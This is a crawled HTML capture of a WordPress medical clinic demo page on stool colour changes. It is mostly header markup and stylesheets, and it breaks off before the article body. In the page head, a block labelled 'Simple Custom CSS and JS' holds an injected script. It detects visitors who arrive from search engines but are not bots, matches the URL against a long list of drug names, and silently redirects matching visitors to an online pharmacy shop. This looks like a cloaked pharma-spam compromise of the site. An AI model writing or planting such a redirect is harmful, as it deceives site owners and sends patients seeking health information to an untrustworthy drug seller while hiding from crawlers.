

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.pacificmedicalcare.net/what-it-means-when-poop-changes-color/
body_size: 73504
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://demo.pacificmedicalcare.net/xmlrpc.php" />

	<title> Pacific Medical Care | What It Means When Poop Changes Color</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Feed" href="https://demo.pacificmedicalcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Comments Feed" href="https://demo.pacificmedicalcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; What It Means When Poop Changes Color Comments Feed" href="https://demo.pacificmedicalcare.net/what-it-means-when-poop-changes-color/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Fwhat-it-means-when-poop-changes-color%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Fwhat-it-means-when-poop-changes-color%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2609.disabled_footer_top .footer_top_holder, .postid-2609.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://demo.pacificmedicalcare.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://demo.pacificmedicalcare.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demo.pacificmedicalcare.net/wp-json/wp/v2/posts/2609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demo.pacificmedicalcare.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://demo.pacificmedicalcare.net/what-it-means-when-poop-changes-color/" />
<link rel='shortlink' href='https://demo.pacificmedicalcare.net/?p=2609' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|ciprofloxacin|addyi|avana|biltricide|celexa|clenbuterol|doxycycline|elavil|finpecia|flexeril|hydroxychloroquine|mebendazole|methocarbamol|mounjaro|periactin|promethazine|robaxin|rybelsus|symbicort|trazodone|ventolin|vermox|vibramycin|voltaren|zithromax|zocor|aurogra|viagra|levitra|kamagra|tadalista|vidalista|sildalis|silvitra|malegra|tadapox|avana|silagra|dapoxetine|provigil|gabapentin|misoprostol|priligy|levothroid|nolvadex|zithromax|glucophage|buspar|dilucan|neurontin|ivermectin|stromectol|bimat|lisinopril|doxycycline|tinidazole|cytotec|careprost|zoloft|lexapro|imitrex|isotretinoin|valtrex|cipro|doryx|cymbalta|diflucan|lioresal|addyi|artvigil|atarax|antabuse|semaglutide|synthroid|cephalexin|cephalexin|zofran|keflex|flomax|wellbutrin|terramycin|buspar|acyclovir|valacyclovir|ampicillin|bupropion|propecia|protonix|azithromycin|amoxil|lasix|fildena|vilitra|Tamoxifen|super p force|careprost|diflucan|levothroid|lipitor|singulair|zydena|prevacid|omnacortil|oseltamivir|pregabalin|semaglutide|singulair|zofran|apixaban|aricept|biaxin|flexeril|fluoxetine|elavil|isotroin|levofloxacin|nizoral|prelone|prevacid|prograf|rotacaps|rybelsus|tamiflu|zydena)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                window.location.href = 'https://canadianrxmeds.com/shop/'; 
            }
        }
    })();

</script>

<!-- end Simple Custom CSS and JS -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border:1px solid #ccc;
}
.page_header .header_top .right p{
	line-height:52px!important;
}
.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:35%;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:auto;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}
nav.main_menu>ul>li>a {
    padding: 0 8px;
}

		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2609 single-format-standard wp-theme-bridge wp-child-theme-bridge-child  side_area_uncovered_from_content qode-child-theme-ver-1.0.0 qode-theme-ver-24.3 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-5" itemscope itemtype="http://schema.org/WebPage">



	<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu"></a>
		</section>

<div class="wrapper">
	<div class="wrapper_inner">

    
	<header class=" scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://demo.pacificmedicalcare.net/" >
             <img itemprop="image" class="normal" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="header-button" href="tel:CAll Us (619) 333 8114 ">CAll Us (619) 333 8114 </a></div></div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
	<a class="side_menu_button_link normal " href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-bars " ></i>	</a>
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
